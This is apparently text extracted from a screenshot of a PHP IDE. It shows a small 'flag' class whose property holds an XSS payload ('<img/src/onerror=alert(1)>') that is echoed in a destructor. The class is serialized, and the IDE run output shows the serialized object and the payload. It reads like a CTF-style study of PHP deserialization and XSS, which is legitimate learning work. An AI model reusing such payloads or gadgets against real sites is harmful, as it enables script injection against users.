 <?php
class flag{
    public $flag = "<img/src/onerror=alert(1)>";
    function __destruct() {
        echo $this->flag;
    }
}
$c = new flag();
$d = serialize($c);
print_r($d);
ut ×
Internal WebServer (PhpProject1) × Run (PhpProject2) ×
"/usr/bin/php" "/home/fragrant/NetBeansProjects/PhpProject2/index.php"
O:4:"flag":1:{s:4:"flag";s:26:"<img/src/onerror=alert(1)>";}<img/src/onerror=alert(1)>
Done.